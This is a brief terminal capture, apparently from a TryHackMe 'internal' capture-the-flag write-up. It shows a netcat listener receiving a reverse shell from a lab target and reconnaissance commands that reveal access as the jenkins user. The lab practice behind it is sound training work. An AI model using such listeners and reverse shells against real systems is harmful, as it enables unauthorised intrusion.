 ┌─[sirius@ParrotOS]─[~/CTF/THM/internal]
└──╼ $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.9.76.240] from (UNKNOWN) [10.10.143.121] 40612
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
pwd
/
ls
bin
boot
dev
etc
home